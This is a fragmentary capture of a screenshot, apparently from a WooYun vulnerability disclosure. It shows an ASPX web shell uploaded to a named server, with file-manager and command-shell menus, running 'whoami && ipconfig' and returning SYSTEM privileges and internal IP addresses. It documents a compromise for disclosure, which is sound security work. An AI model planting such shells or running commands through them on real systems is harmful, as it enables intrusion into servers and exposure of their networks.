 acc.rxdai.com:8585/uploadfile/635938259223403270.aspx
192.168.30.233:8585(acc.rxdai.com)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegS
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c whoami && ipconfig
Su
nt authority\system
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.30.233
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.30.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.0.5.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{F7C56121-FE79-426F-BC24-08B2EB67C858}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{18108E9C-A6E4-409F-BF41-CFDEE58A5556}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org